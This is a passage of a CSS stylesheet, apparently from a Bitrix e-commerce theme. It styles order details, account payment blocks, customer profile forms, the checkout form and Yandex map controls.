  background: #fbfbfb;
}
.sale-order-detail-payment-options-shipment-composition-title
  .sale-order-detail-payment-options-shipment-composition-title-element {
  font-size: 15px;
  margin-top: 13px;
  margin-bottom: 14px;
}
.personal_wrapper .sale-order-detail-order-section {
  border: none;
}
.personal_wrapper .sale-order-detail-order-section-content.container-fluid {
  padding: 0px;
}
.personal_wrapper .sale-order-detail-order-item-td {
  padding-top: 6px;
  padding-bottom: 3px;
  vertical-align: middle;
}
.personal_wrapper .sale-order-detail-order-item-td-title {
  color: #999999;
  padding-bottom: 4px;
}
.personal_wrapper
  .sale-order-detail-order-item-td:first-child
  .sale-order-detail-order-item-td-title {
  padding-left: 21px;
}
.personal_wrapper .sale-order-detail-order-item-properties {
  padding-top: 6px;
}
.sale-order-detail-order-item-td
  .sale-order-detail-order-item-block
  .sale-order-detail-order-item-img-block {
  padding-right: 30px;
}
.sale-order-detail-order-item-td
  .sale-order-detail-order-item-block
  .sale-order-detail-order-item-img-block
  + .sale-order-detail-order-item-content {
  padding: 30px 0px 0px 0px;
}
.sale-order-detail-order-item-td .sale-order-detail-order-item-block a {
  font-size: 13px;
  color: #383838;
  font-weight: 400;
}
.sale-order-detail-order-item-td .sale-order-detail-order-item-imgcontainer {
  border: none;
}
.sale-order-detail-order-item-td .sale-order-detail-order-item-block {
  padding: 0px 0px 0px 22px;
}
.sale-order-detail-payment-options-shipment-composition-container
  .sale-order-detail-order-item-td
  .sale-order-detail-order-item-td-text,
.sale-order-detail-payment-options-shipment-composition-container
  .sale-order-detail-order-item-properties,
.sale-order-detail-payment-options-order-content
  .sale-order-detail-order-item-tr
  .sale-order-detail-order-item-properties:nth-child(3),
.sale-order-detail-payment-options-order-content
  .sale-order-detail-order-item-tr
  .sale-order-detail-order-item-properties:nth-child(5) {
  text-align: center;
}
.personal_wrapper
  .sale-order-detail-payment-options-order-content
  .sale-order-detail-order-item-tr:last-of-type
  .sale-order-detail-order-item-td {
  border-bottom: 1px solid #e5e5e5;
}

.sale-order-detail-total-payment ul {
  margin-bottom: 0px;
}
.personal_wrapper .sale-order-detail-total-payment-list-left-item,
.personal_wrapper .sale-order-detail-total-payment-list-right-item {
  color: #777777;
  font-size: 14px;
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: 20px;
}
.personal_wrapper .sale-order-detail-total-payment-list-left-item:last-of-type,
.personal_wrapper
  .sale-order-detail-total-payment-list-right-item:last-of-type {
  color: #333333;
  font-size: 16px;
  font-weight: 500;
}

/*pay*/
.personal_wrapper .sale-personal-account-wallet-container {
  max-width: 100%;
  background: #fbfbfb;
  border-bottom: 1px solid #e5e5e5;
}
.personal_wrapper
  .sale-personal-account-wallet-container
  .sale-personal-account-wallet-title {
  background: none;
  font-size: 12px;
  color: #888888;
  font-weight: 400;
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
  padding: 18px 43px 8px;
}
.personal_wrapper
  .sale-personal-account-wallet-container
  .sale-personal-account-wallet-list-container {
  background: none;
  color: #333;
}
.personal_wrapper
  .sale-personal-account-wallet-container
  .sale-personal-account-wallet-list-item:before {
  background: url("images/svg/icons_mask.svg") -50px -5px no-repeat;
  width: 50px;
  height: 40px;
  margin: 0px;
  top: 0px;
  left: 0px;
}
.personal_wrapper
  .sale-personal-account-wallet-container
  .sale-personal-account-wallet-list-item {
  padding: 0px 0px 24px 70px;
  margin: 0px 30px 0px 43px;
  font-size: 0px;
  line-height: 0px;
}
.sale-personal-account-wallet-currency,
.sale-personal-account-wallet-sum {
  float: none;
  display: inline-block;
  vertical-align: baseline;
  padding: 0px 26px 0px 0px;
}
.sale-personal-account-wallet-sum {
  font-size: 36px;
  line-height: 40px;
  color: #333;
}
.sale-personal-account-wallet-currency {
  font-size: 20px;
  line-height: 24px;
  color: #777777;
}
.btn.sale-account-pay-button {
  font-weight: 400;
  height: auto;
  line-height: 16px;
  font-family: Ubuntu, Arial, Helvetica, sans-serif;
}

.personal_wrapper .sale-personal-section-account-sub-header {
  padding: 0px 20px 0px 42px;
  font-size: 18px;
  color: #333;
  margin: 28px 0px 20px 0px;
}
.personal_wrapper .bx-sap {
  padding: 0px 20px 38px 42px;
}
.personal_wrapper .bx-sap .sale-acountpay-title {
  color: #777777;
  margin-bottom: 10px;
}
.personal_wrapper .bx-sap .sale-acountpay-title + div {
  max-width: 100% !important;
  color: #333;
}
.personal_wrapper .bx-sap .sale-acountpay-title + div .form-group div {
  display: inline-block;
  vertical-align: middle;
  margin: 0px 10px 0px 0px;
}
.sale-acountpay-fixedpay-list .sale-acountpay-fixedpay-item {
  margin-right: 5px;
  background: none;
  border: 1px solid #ddd;
  height: 28px;
  line-height: 28px;
}
.sale-acountpay-fixedpay-list .sale-acountpay-fixedpay-item:hover {
  background: #ddd;
  color: #fff;
}
.personal_wrapper .sale-acountpay-block {
  margin-bottom: 7px;
}
.personal_wrapper .sale-acountpay-pp.row > div {
  width: 100%;
  padding: 0px;
  font-size: 0px;
}
.bx-sap .row {
  margin-left: -7px;
  margin-right: -7px;
}
.bx-sap .sale-acountpay-block,
.bx-sap .container-fluid > .row > .col-xs-12 {
  padding: 7px;
}
.sale-acountpay-block .sale-acountpay-title {
  margin-top: 3px;
}
.sale-acountpay-block .sale-acountpay-pp div .sale-acountpay-pp-company {
  display: inline-block;
  vertical-align: top;
  width: 50%;
  padding: 2px 7px 15px;
  box-sizing: border-box;
}
.bx-sap .sale-acountpay-pp-company-graf-container {
  position: relative;
  padding: 0;
  border: 1px solid #fbfbfb;
  border-radius: 0;
  width: 120px;
  height: 72px;
  background: #fbfbfb;
  display: table-cell;
  vertical-align: middle;
}
.bx-sap .sale-acountpay-pp-company-smalltitle {
  display: table-cell;
  vertical-align: middle;
  padding: 0 0 0 20px;
  font-size: 15px;
  font-weight: 500;
  line-height: 20px;
  color: #777;
  text-align: left;
}
.bx-sap
  .sale-acountpay-pp-company:not(.bx-selected):hover
  .sale-acountpay-pp-company-smalltitle,
.bx-sap
  .sale-acountpay-pp-company:not(.bx-selected):hover
  .sale-acountpay-pp-company-graf-container {
  cursor: pointer;
}
.bx-selected .sale-acountpay-pp-company-smalltitle {
  color: #333;
}
.sale-acountpay-pp-company-graf-container .sale-acountpay-pp-company-image {
  background-size: auto;
}
.bx-sap
  .sale-acountpay-pp-company-graf-container
  .sale-acountpay-pp-company-image {
  position: relative;
  border: 1px solid #e5e5e5;
  width: 118px;
  height: 70px;
  top: auto;
  right: auto;
  bottom: auto;
  left: auto;
  background-position: center center !important;
  background-size: auto !important;
  background-repeat: no-repeat !important;
}
.bx-sap .button {
  font-size: 14px;
  text-transform: none;
  padding: 8px 12px 9px;
}
.bx-sap .sale-acountpay-pp-company-graf-container:before {
  box-sizing: border-box;
  content: "";
  position: absolute;
  top: 7px;
  left: 7px;
  width: 20px;
  height: 20px;
  border: 1px solid #e5e5e5;
  background: #fff;
  border-radius: 100%;
  z-index: 1;
}
.bx-sap
  .sale-acountpay-pp-company.bx-selected
  .sale-acountpay-pp-company-graf-container:after {
  box-sizing: border-box;
  content: "";
  position: absolute;
  left: 12px;
  top: 13px;
  width: 10px;
  height: 8px;
  background: url("images/svg/order_ext.svg") -64px -9px no-repeat;
  z-index: 2;
}
.bx-sap .sale-acountpay-pp-company-graf-container input {
  display: none;
}
.personal_wrapper .bx-sap form input[type="submit"] {
  font-size: 14px;
  text-transform: none;
  padding: 8px 12px 9px;
}
.personal_wrapper form[name="ShopForm"] input[type="submit"] {
  margin-right: 10px;
}
.sale-order-payment-change-pp.row .sale-paysystem-wrapper {
  margin: 0px;
}
.sale-paysystem-wrapper span.tablebodytext {
  display: block;
  padding: 0px 0px 20px;
}
.sale-order-payment-change-pp.row .sale-paysystem-wrapper span.tablebodytext,
.sale-order-payment-change-pp.row form {
  font-size: 13px;
}

.sale-paysystem-wrapper {
  border-color: #e5e5e5;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-detail-active-event
  .sale-order-detail-payment-options-methods-template {
  position: relative;
  left: 0;
  opacity: 1;
  display: block;
}
.personal_wrapper
  .orders_wrapper
  .sale-order-detail-active-event
  .sale-order-detail-payment-options-methods-template
  .sale-paysystem-wrapper {
  border-width: 0px;
  padding-left: 0px;
  padding-bottom: 0px;
  padding-top: 10px;
}
.personal_wrapper .sale-paysystem-close {
  top: 16px;
}

/*profiles*/
.sale-personal-profile-list-container {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.sale-personal-profile-list-container > tbody > tr > th,
.sale-personal-profile-list-container > tfoot > tr > th,
.sale-personal-profile-list-container > thead > tr > td,
.sale-personal-profile-list-container > tbody > tr > td {
  padding: 21px 22px 21px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #e5e5e5;
  text-align: left;
  font-size: 13px;
  color: #999999;
  font-weight: 400;
}
.sale-personal-profile-list-container > tbody > tr > th {
  padding: 9px 22px 10px;
}
.sale-personal-profile-list-container > tbody > tr > th:first-child {
  border-left: 1px solid #e5e5e5;
}
.sale-personal-profile-list-container > tbody > tr > th:last-child {
  border-right: 1px solid #e5e5e5;
}
.sale-personal-profile-list-container > tbody > tr > td:nth-child(3) {
  color: #383838;
}
.sale-personal-profile-list-container a i {
  display: inline-block;
  vertical-align: top;
  width: 10px;
  height: 10px;
  display: none;
}
input.form-control {
  margin-bottom: 0px;
}
.sale-profile-detail-form .form-group {
  margin-bottom: 17px;
}
.sale-profile-detail-form .form-control:hover,
.location-block-wrapper .dropdown-block.bx-ui-slst-input-block:hover {
  box-shadow: none;
  border-color: #e5e5e5;
}
.sale-personal-profile-list-actions > a {
  padding: 0px 17px 0px 0px;
}
.sale-personal-profile-list-change-button,
.sale-personal-profile-list-change-button:hover {
  border-bottom: none;
}
.sale-personal-profile-list-actions > a:last-of-type {
  padding-right: 0px;
}
.sale-personal-profile-list-container > tbody > tr:hover {
  background: #f7f7f7;
}
.sale-personal-profile-list-container > tbody > tr:hover > td:first-child {
  border-left-color: #e5e5e5;
}
.sale-personal-profile-list-container > tbody > tr > td:first-child {
  border-left: 1px solid #fff;
}
.sale-personal-profile-list-container > tbody > tr:hover > td:last-child {
  border-right-color: #e5e5e5;
}
.sale-personal-profile-list-container > tbody > tr > td:last-child {
  border-right: 1px solid #fff;
}
.sale-personal-profile-list-container > tbody > tr:last-child > td {
  border-bottom: 1px solid #e5e5e5;
}

.personal_wrapper .sale-profile-detail-link-list a {
  font-weight: 600;
  position: relative;
  padding: 0px 0px 0px 24px;
}
.personal_wrapper .sale-profile-detail-link-list a:before {
  content: "";
  position: absolute;
  top: 2px;
  left: 0px;
  width: 12px;
  height: 10px;
  background: url("images/return_mask.png") 0px 0px no-repeat;
  z-index: 1;
  background-color: #ddd;
}
.personal_wrapper .sale-profile-detail-link-list a:hover:before {
  background-color: #1d1a1a;
}
.personal_wrapper .sale-profile-detail-form {
  border: 1px solid #e5e5e5;
  padding: 15px;
  box-sizing: border-box;
}
.personal_wrapper
  .sale-profile-detail-form
  .sale-personal-profile-detail-form-title-row {
  margin: 0px;
  width: 100%;
}
.personal_wrapper
  .sale-profile-detail-form
  .sale-personal-profile-detail-form-title-row
  h4 {
  border: none;
}
.personal_wrapper .sale-personal-profile-detail-form-title-row h4 {
  font-size: 18px;
  line-height: 22px;
  margin-bottom: 14px;
}
.sale-profile-detail-form .form-group > * {
  display: block;
  width: 100%;
  text-align: left;
  padding: 0px 15px;
  box-sizing: border-box;
}
.sale-profile-detail-form .form-group > label {
  color: #888888;
  font-size: 13px;
  margin: 0px 0px 6px;
}
.sale-profile-detail-form .form-group > div {
  color: #383838;
}
.personal_wrapper .sale-profile-detail-form .sale-personal-profile-btn-block {
  width: 100%;
  font-size: 0px;
  margin: 0px;
}
.personal_wrapper
  .sale-profile-detail-form
  .sale-personal-profile-btn-block
  > input[type="submit"] {
  margin: 0px 20px 20px 0px;
}
.personal_wrapper input[type="submit"]:last-of-type {
  background: #fff;
  color: #ddd !important;
  border: 1px solid #ddd;
}
.personal_wrapper .sale-order-payment-change-pp input[type="submit"] {
  background: #ddd;
  color: #fff !important;
  border: 1px solid #0000;
}
.personal_wrapper .sale-personal-profile-btn-block input[type="submit"] {
  margin: 0px 1px 0px 0px;
}

@media print {
  .print div.error {
    font-size: 8px !important;
  }
  .print table {
    page-break-after: auto;
  }
  .print tr {
    page-break-inside: avoid;
    page-break-after: auto;
  }
  .print td {
    page-break-inside: avoid;
    page-break-after: auto;
  }
  .print thead {
    display: table-header-group;
  }
  .print tfoot {
    display: table-footer-group;
  }
}

@media (min-width: 1024px) {
  .start_promo .item {
    border-bottom-width: 1px;
  }
}

.bx-touch .bx_ordercart .bx_sort_container span {
  display: inline-block;
}
.bx-touch .bx_ordercart .bx_sort_container > span {
  display: none;
}
.bx-touch #basket_form .bx_ordercart .bx_sort_container a {
  width: auto;
  margin-bottom: 0px;
  border: none;
  padding: 7px 0px 6px 0px;
  margin-right: 15px;
}
@media (max-width: 767px) {
  .bx_item_list_you_looked_horizontal .bx_catalog_item .bx_stick {
    left: -16px;
  }
}

.flexbox {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.row.flexbox,
.rows_block.flexbox {
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.bx-mac .row.flexbox:not(.nmac) > div {
  margin-left: -1px; /*margin-right:-1px;*/
}
.bx-mac .flexbox.nmac,
.bx-mac .row.flexbox.nmac {
  display: block;
}
.bx-mac .row.flexbox:after,
.bx-mac .row.flexbox:before {
  width: 100%;
}
.row.flexbox .item,
.rows_block.flexbox .item {
  height: 100%;
  min-height: 100%;
}
.bx-ios .flexbox > div {
  margin-left: 0px !important;
  margin-right: 0px !important;
}
.flex1 {
  flex: 1;
}

.instagram_ajax {
  margin: 0 0 6px 0;
}
.instagram_ajax .top_block a {
  font-size: 13px;
}
.instagram_ajax .items .item {
  width: 25%;
  float: left;
  overflow: hidden;
}
.instagram_ajax .item-views.count_3 .item {
  width: 33.3333333%;
  float: left;
  overflow: hidden;
}
.instagram_ajax .items .item .image {
  padding: 100% 0 0;
}
.instagram_ajax .items .item .title {
  z-index: 2;
  position: absolute;
  top: 100%;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 30px;
  color: #fff;
  transition: top 0.3s ease;
  -moz-transition: top 0.3s ease;
  -ms-transition: top 0.3s ease;
  -o-transition: top 0.3s ease;
  -webkit-transition: top 0.3s ease;
}
.instagram_ajax .items .item a {
  z-index: 3;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.instagram_ajax .items .item:hover .title {
  top: 0;
}
.instagram_ajax .instagram .item:after {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  background: rgba(0, 0, 0, 0.6);
  transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -ms-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  -webkit-transition: opacity 0.3s ease;
}
.instagram_ajax .instagram .item:hover:after {
  opacity: 1;
  visibility: visible;
}
.instagram_ajax .instagram .item .mCustomScrollBox {
  overflow: visible;
}
.instagram_ajax .top_block {
  padding-top: 15px;
  margin-bottom: 19px;
}
.mCSB_inside > .mCSB_container {
  margin-right: 0;
}
.mCSB_scrollTools {
  top: -30px;
  right: -37px;
  bottom: -30px;
}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  width: 3px;
  background: rgba(0, 0, 0, 0.4) !important;
}
.mCSB_scrollTools .mCSB_draggerRail {
  background: #e4e5e9 !important;
}
.mCSB_inside > .mCSB_container:not(:hover) {
  top: 0 !important;
}

.top_block_filter_section {
  margin: 0 0 30px;
  border: 1px solid #eaebec;
  border-radius: 2px;
}
.right_block .top_block_filter_section {
  margin: 20px 0 30px;
}
.top_block_filter_section .title {
  font-size: 13px;
  display: block;
  font-weight: 600;
  cursor: pointer;
  position: relative;
  padding: 13px 19px 14px;
  color: #333;
  background: #f9f9f9;
  border-bottom: 1px solid #eaebec;
}
.top_block_filter_section .items {
  padding: 13px 19px 14px;
}
.top_block_filter_section .items .item {
  margin-top: 2px;
}
.top_block_filter_section .items .item:first-of-type {
  margin-top: 0;
}
.top_block_filter_section .items .item span:first-child {
  padding: 0 30px 0 0;
  display: block;
}
.top_block_filter_section .items .item span:last-child {
  color: #888;
  position: absolute;
  right: 0;
  top: 0;
  width: 25px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  text-align: right;
}

#bx-soa-order.orderform--v1 .pandd {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
}
#bx-soa-order.orderform--v1 .pandd > div {
  flex-grow: 1;
}
#bx-soa-order.orderform--v1 #pickUpMap > ymaps {
  width: 100%;
}
#bx-soa-order.orderform--v1 #bx-soa-pickup {
  width: 100%;
}
#bx-soa-order.orderform--v1 .bx-soa-section .bx-soa-section-title-container {
  cursor: default;
  background-color: transparent;
}
#bx-soa-order.orderform--v1
  .bx-soa-section:not(#bx-soa-basket)
  .bx-soa-section-title-container {
  border-bottom-color: transparent;
  padding-bottom: 5px;
}
#bx-soa-order.orderform--v1 .bx-soa-section .bx-soa-section-title {
  font-weight: 500;
}
#bx-soa-order.orderform--v1 #bx-soa-delivery,
#bx-soa-order.orderform--v1 #bx-soa-paysystem {
  position: relative;
  order: 0;
  max-width: 100%;
}
#bx-soa-order.orderform--v1 #bx-soa-delivery + #bx-soa-paysystem {
  order: 2;
}
#bx-soa-order.orderform--v1
  #bx-soa-delivery
  + #bx-soa-paysystem
  + #bx-soa-pickup {
  order: 1;
}
#bx-soa-order.orderform--v1 #bx-soa-paysystem + #bx-soa-delivery {
  order: 1;
}
#bx-soa-order.orderform--v1
  #bx-soa-paysystem
  + #bx-soa-delivery
  + #bx-soa-pickup {
  order: 2;
}
#bx-soa-order.orderform--v1 #bx-soa-coupon {
  display: none;
  order: 3;
}
#bx-soa-order.orderform--v1 #bx-soa-coupon .bx-soa-coupon {
  border: none;
  margin: 0;
  padding: 0;
}
#bx-soa-order.orderform--v1 .bx-soa-coupon-label {
  margin: -1px;
}
#bx-soa-order.orderform--v1 .bx-soa-coupon label {
  color: #777;
  margin-bottom: 6px;
  font-size: 13px;
  line-height: 20px;
}
#bx-soa-order.orderform--v1
  .bx-soa-item-tr.bx-soa-item-info-container
  + .bx-soa-basket-info
  .bx-soa-item-td {
  border: none;
}
#bx-soa-order.orderform--v1 div[class*="bx-sls"] .quick-locations {
  margin-top: -3px;
}
#bx-soa-order.orderform--v1 .bx-soa-pp-company-graf-container {
  height: 20px;
  width: 20px;
  border: none !important;
  background: transparent;
  padding: 0;
  margin: 0;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 0;
}
#bx-soa-order.orderform--v1 .bx-soa-pp-item-container .bx-soa-pp-delivery-cost {
  position: relative;
  float: none;
  bottom: inherit;
  left: inherit;
  right: inherit;
  background: none;
  border: none;
  text-align: left;
  padding: 0;
  display: block;
}
#bx-soa-order.orderform--v1
  .bx-soa-pp-item-container
  .bx-soa-pp-delivery-cost
  .bx-soa-pp-list-description {
  padding: 5px 7px 5px 9px;
  background: #f0f0f0;
  border: none;
  color: #333;
  border-radius: 10px;
  display: inline-block;
  line-height: 10px;
  vertical-align: top;
  margin: 0 0 0 5px;
}
#bx-soa-order.orderform--v1
  .bx-soa-pp-item-container
  .bx-soa-pp-company-graf-container:before {
  top: 0;
  left: 0;
  border: 1px solid #eaeaea;
  background: #fbfbfb;
}
#bx-soa-order.orderform--v1
  .bx-soa-pp-item-container
  .bx-soa-pp-company.bx-selected
  .bx-soa-pp-company-graf-container::after {
  left: 5px;
  top: 6px;
}
#bx-soa-order.orderform--v1
  .bx-soa-pp-item-container
  .bx-soa-pp-company-smalltitle {
  padding: 0;
  color: #333;
  display: block;
  word-wrap: break-word;
  hyphens: auto;
}
#bx-soa-order.orderform--v1 .bx-soa-pp-item-container .bx-soa-pp-company {
  position: relative;
  padding: 0 0 0 35px;
}
#bx-soa-order.orderform--v1 .bx-soa-pp-company-description {
  color: #777;
  font-size: 13px;
  max-width: 100%;
}
#bx-soa-order.orderform--v1 #bx-soa-delivery .bx-soa-pp-company-description {
  padding: 0;
  width: 265px;
  margin: 8px 0 9px 0;
}
#bx-soa-order.orderform--v1 #bx-soa-paysystem .bx-soa-pp-company-description {
  margin: 32px 0 9px 0;
}
#bx-soa-order.orderform--v1
  .bx-soa-pickup-list-item.bx-selected
  .bx-soa-pickup-l-item-btn
  .btn {
  position: relative;
}
#bx-soa-order.orderform--v1
  .bx-soa-pickup-list-item.bx-selected
  .bx-soa-pickup-l-item-btn
  .btn:before {
  content: "";
  position: relative;
  width: 10px;
  height: 8px;
  background: url(images/svg/order_ext.svg) -64px -9px no-repeat;
  z-index: 2;
  display: inline-block;
  margin: 0 10px 0 0;
}
#bx-soa-order.orderform--v1
  .bx-soa-item-tr.bx-soa-item-info-container
  + .bx-soa-basket-info
  .bx-soa-item-td {
  border-top: none !important;
}
#bx-soa-order.orderform--v1
  .bx-soa-section.bx-step-error
  .bx-soa-section-title::before {
  background: none;
  background: url(images/svg/order.svg) -60px -30px no-repeat !important;
}
#bx-soa-order.orderform--v1 .bx-soa-coupon {
  display: flex;
  flex-direction: row;
}
#bx-soa-order.orderform--v1 .bx-soa-coupon-block {
  width: 100%;
}
#bx-soa-order.orderform--v1 .bx-soa-coupon-input {
  width: inherit;
}
#bx-soa-order.orderform--v1
  .bx-soa-pp-item-container
  .bx-soa-pp-delivery-period,
#bx-soa-order.orderform--v1 .bx-soa-pp-item-container .bx-soa-pp-delivery-cost {
  font-size: 14px;
  word-wrap: break-word;
  hyphens: auto;
}
#bx-soa-order.orderform--v1 .bx-soa-pp-item-container .bx-soa-pp-list-termin {
  display: inline;
  margin: 0 3px 0 0;
  color: #777;
  word-wrap: break-word;
  hyphens: auto;
}
#bx-soa-order.orderform--v1
  .bx-soa-pp-item-container
  .bx-soa-pp-delivery-period
  .bx-soa-pp-list-description {
  display: inline;
  color: #333;
  word-wrap: break-word;
  hyphens: auto;
}
#bx-soa-order.orderform--v1 .bx-soa-pp-desc-container {
  width: 100%;
  padding: 0;
  min-height: inherit;
  margin: 0;
}
#bx-soa-order.orderform--v1 .bx-soa-pp-desc-container .bx-soa-pp-company {
  border: none;
  background: none;
  padding: 0;
}
#bx-soa-order.orderform--v1
  .bx-soa-pp-desc-container
  .bx-soa-pp-company
  .bx-soa-pp-company-desc {
  display: none;
}
#bx-soa-order.orderform--v1
  .bx-soa-pp-desc-container
  .bx-soa-pp-company
  .bx-soa-pp-company-desc
  ~ div {
  margin-top: 8px;
}
#bx-soa-order.orderform--v1
  .bx-soa-pp-desc-container
  .bx-soa-pp-company::before,
#bx-soa-order.orderform--v1
  .bx-soa-pp-desc-container
  .bx-soa-pp-company::after {
  display: none;
}
#bx-soa-order.orderform--v1 .bx-soa-pp-desc-container .checkbox {
  padding: 0;
}
#bx-soa-order.orderform--v1 .bx-soa-pp-desc-container .bx-soa-pp-field label,
#bx-soa-order.orderform--v1 .bx-soa-pp-desc-container .checkbox label {
  font-size: 13px;
  color: #777;
  line-height: 20px;
  font-weight: normal;
  display: inline-block;
}
#bx-soa-order.orderform--v1
  .bx-soa-pp-desc-container
  .bx-soa-pp-company-block
  > div:first-of-type {
  margin-top: 8px;
}
#bx-soa-order.orderform--v1 .bx-soa-pp-inner-ps {
  margin: 5px 0 0 0;
}
#bx-soa-order.orderform--v1
  .bx-soa-pp-item-container
  .bx-soa-pp-company--hasprice
  .bx-soa-pp-company-smalltitle,
#bx-soa-order.orderform--v1
  .bx-soa-pp-item-container
  .bx-soa-pp-company--hasperiod
  .bx-soa-pp-company-smalltitle,
#bx-soa-order.orderform--v1
  .bx-soa-pp-item-container
  .bx-soa-pp-company--hascalculate
  .bx-soa-pp-company-smalltitle {
  margin-bottom: 8px;
}

.empty_price_text {
  white-space: normal;
}

.catalog_block .item-stock,
.catalog_block .article_block {
  display: inline-block;
  margin: 0px 6px;
}
.catalog_block .article_block {
  font-size: 12px;
  color: #999999;
}

.menu_top_block.catalog_block
  .dropdown
  > li.full
  > .dropdown
  > li.hide-images
  > a,
header .menu_top_block.catalogfirst li.full > .dropdown > li.hide-images > a {
  padding-left: 0;
}
.menu_top_block.catalog_block
  .dropdown
  > li.full
  > .dropdown
  > li.hide-images
  > .dropdown,
header
  .menu_top_block.catalogfirst
  li.full
  > .dropdown
  > li.hide-images
  > .dropdown {
  padding-left: 0;
}
.catalog_block .article_block,
.module_products_list .article_block {
  word-break: break-all;
}

#mobilefilter-overlay {
  display: none;
  background: #3a3f44;
  opacity: 0.7 !important;
  height: 100%;
  width: 100%;
  position: fixed;
  left: 0px;
  top: 0px;
  z-index: 3005;
}

/* YANDEX MAP */
body#main .wrapper .ymaps-b-zoom_hints-pos_right {
  left: 50% !important;
  right: auto !important;
  bottom: 20px;
  top: auto !important;
  border-radius: 32px;
  box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.2);
  background: #fff;
  margin-left: -88px;
}
body#main .wrapper .ymaps-b-zoom_hints-pos_right .ymaps-b-zoom {
  display: block;
}
body#main .wrapper .ymaps-b-zoom {
  width: 80px;
  height: 36px;
  padding: 6px 10px;
  box-sizing: border-box;
}
body#main .wrapper .ymaps-b-zoom:before {
  content: "";
  position: absolute;
  right: 50%;
  top: 5px;
  bottom: 5px;
  width: 2px;
  background-color: #f5f5f5;
}
body#main .ymaps-b-select_control_search {
  display: none;
}
body#main .ymaps-b-zoom {
  display: none;
}
body#main .wrapper .ymaps-b-zoom__scale {
  display: none;
}
body#main .wrapper .ymaps-b-zoom__button {
  display: inline-block;
  height: 26px;
  width: 30px;
}
body#main .wrapper .ymaps-b-zoom__button > ymaps {
  opacity: 0.6;
}
body#main .wrapper .ymaps-b-zoom__button .ymaps-b-form-button_disabled_yes {
  opacity: 0.4;
}
body#main
  .wrapper
  .ymaps-b-zoom__button
  > ymaps:hover:not(.ymaps-b-form-button_disabled_yes) {
  opacity: 1;
}
body#main .wrapper .ymaps-b-form-button__content {
  background-image: none;
}
body#main .wrapper .ymaps-b-form-button {
  background-image: none;
  overflow: visible;
}
body#main .wrapper .ymaps-b-form-button__left {
  background-image: none;
}
body#main .wrapper .ymaps-b-zoom__button_type_minus {
  background-image: none;
  text-align: center;
}
body#main .wrapper .ymaps-b-zoom__button_type_plus {
  background-image: none;
  text-align: center;
}
body#main .wrapper .ymaps-b-zoom__button_type_minus .ymaps-b-zoom__sprite {
  top: 0;
  width: 100%;
  height: 100%;
  background-image: url(images/svg/yandexMapMinus.svg);
  left: 0;
  background-position: -6px -3px;
}
body#main .wrapper .ymaps-b-zoom__button_type_plus .ymaps-b-zoom__sprite {
  width: 100%;
  height: 100%;
  background-image: url(images/svg/yandexMapPlus.svg);
  left: 0;
  top: 0;
  background-position: -1px -3px;
}
body#main .wrapper .ymaps-controls-righttop {
  top: 0;
  bottom: auto !important;
}
body#main .wrapper .ymaps-controls-righttop > ymaps {
  top: auto !important;
  bottom: 20px !important;
  right: auto !important;
  left: 50%;
  margin-left: 2px;
}
body#main
  .wrapper
  .ymaps-controls-righttop
  .ymaps-b-select.ymaps-b-select_control_listbox {
  background: #fff;
  border-radius: 32px;
  box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.2);
  padding: 3px 0 3px 25px;
  position: relative;
}
body#main
  .wrapper
  .ymaps-controls-righttop
  .ymaps-b-select.ymaps-b-select_control_listbox:before {
  content: "";
  position: absolute;
  left: 5px;
  top: 2px;
  width: 25px;
  height: 25px;
  background-image: url(images/svg/yandexMapShema.svg);
}
body#main .wrapper .ymaps-b-select_state_opened .ymaps-b-popupa_layout_yes {
  position: absolute;
  left: 3px;
  bottom: 100%;
  margin-bottom: 3px;
  top: auto;
}
body#main
  .wrapper
  .ymaps-b-select_state_opened
  .ymaps-b-popupa_layout_yes
  .ymaps-b-popupa__shadow {
  display: none;
}
body#main
  .wrapper
  .ymaps-b-select_state_opened
  .ymaps-b-popupa_layout_yes
  .ymaps-b-popupa__body {
  border-radius: 8px;
  box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.2);
  padding: 5px;
}
body.index .ymaps-image-with-content {
  background-image: none !important;
}
ymaps.ymaps-b-form-button__content {
  min-width: 63px !important;
}

@media (max-width: 530px) {
  .narrow_menu .wrapper .contacts-page-map-top.projects {
    margin-top: 0;
  }
  body#main .wrapper .ymaps-b-zoom_hints-pos_right {
    left: 0px !important;
    right: auto !important;
    top: 10px !important;
    bottom: auto !important;
    margin-left: 10px;
  }
  body#main .wrapper .ymaps-controls-righttop > ymaps {
    top: 11px !important;
    bottom: auto !important;
    right: 0 !important;
    left: auto;
    margin-right: 10px;
  }
  body#main .wrapper .ymaps-b-select_state_opened .ymaps-b-popupa_layout_yes {
    top: 100%;
    margin-top: 3px;
    bottom: auto;
    left: auto !important;
    right: 0px !important;
  }
  .news_akc_block .news_akc_block__list {
    grid-template-columns: repeat(3, 1fr);
  }
  .news_akc_block .news_akc_block__item:nth-child(n + 7) {
    display: none;
  }
}
@media (min-width: 531px) {
  body#main .wrapper .ymaps-controls-righttop {
    bottom: 0 !important;
    top: auto;
  }
  .ymaps-controls-lefttop {
    bottom: 0;
    top: auto !important;
  }
}

@media (max-width: 600px) {
  .bx-yandex-view-layout.front_map .pane_info_wrapper .pane_info {
    width: auto;
    margin: 20px 16px;
    position: static;
  }
  .bx-yandex-view-layout .pane_info_wrapper .pane_info .title_block {
    padding: 24px 0px 22px;
    margin: 0 30px;
